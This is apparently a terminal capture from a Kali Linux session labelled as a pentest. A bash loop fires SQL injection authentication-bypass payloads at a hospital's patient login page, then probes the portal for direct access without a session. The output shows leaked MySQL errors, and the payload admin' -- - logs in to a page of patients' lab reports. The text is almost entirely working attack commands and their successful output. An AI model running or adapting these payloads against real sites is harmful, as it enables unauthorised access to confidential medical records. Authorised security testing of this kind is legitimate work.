 ──(subhangi6㉿kali-linux)-[~/mediroza_pentest]
─$ UA="Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0"
# 1. Test classic SQL injection authentication bypass payloads against /patient/login.php
for payload in "' OR 1=1 -- -" "' OR '1'='1" "admin' -- -" "' OR 1=1#" "\" OR 1=1 -- -"; do
echo "=== Testing payload: $payload ==="
curl -s -i -L -c cookies.txt -b cookies.txt -A "$UA" \
-X POST "https://medirozahospital.com/patient/login.php" \
--data-urlencode "username=$payload" \
--data-urlencode "password=anything" | grep -E "HTTP/|Location:|Welcome|portal|report|\.pdf|Invalid|Error|alert" | head -n 15
done
# 2. Check if portal.php or download.php has broken access control (direct access without session)
echo "=== Direct access check on portal.php ==="
curl -s -i -A "$UA" "https://medirozahospital.com/patient/portal.php" | head -n 20
=== Testing payload: ' OR 1=1 -- - ===
HTTP/2 200
<a class="btn-portal" href="/patient/login.php">Patient Portal</a>
<p class="sub">Sign in to view your lab reports and results.</p>
<div class="alert">Warning: mysqli_query(): You have an error in your SQL syntax; check the manual that corresponds to your MySQL ser
=== Testing payload: ' OR '1'='1 ===
HTTP/2 200
<a class="btn-portal" href="/patient/login.php">Patient Portal</a>
<p class="sub">Sign in to view your lab reports and results.</p>
<div class="alert">Warning: mysqli_query(): You have an error in your SQL syntax; check the manual that corresponds to your MySQL ser
=== Testing payload: admin' -- - ===
HTTP/2 302
location: portal.php
HTTP/2 200
<main class="portal">
<h2>My lab reports</h2>
<p class="sub">Your reports are password protected. Use the password sent to you by the laboratory to open each file.</p>
<div class="report-row">
<div class="report-row">
<div class="report-row">
=== Testing payload: ' OR 1=1# ===
HTTP/2 200
<a class="btn-portal" href="/patient/login.php">Patient Portal</a>
<p class="sub">Sign in to view your lab reports and results.</p>
<div class="alert">Warning: mysqli_query(): You have an error in your SQL syntax; check the manual that corresponds to your MySQL ser
=== Testing payload: " OR 1=1 -- - ===
HTTP/2 200
<a class="btn-portal" href="/patient/login.php">Patient Portal</a>
<p class="sub">Sign in to view your lab reports and results.</p>
<div class="alert">Username not found</div>
=== Direct access check on portal.php ===
HTTP/2 302
x-powered-by: PHP/8.2.36
set-cookie: PHPSESSID=s4oc16bh8r3kcm200hg3nb542b; path=/; secure
Right Ctrl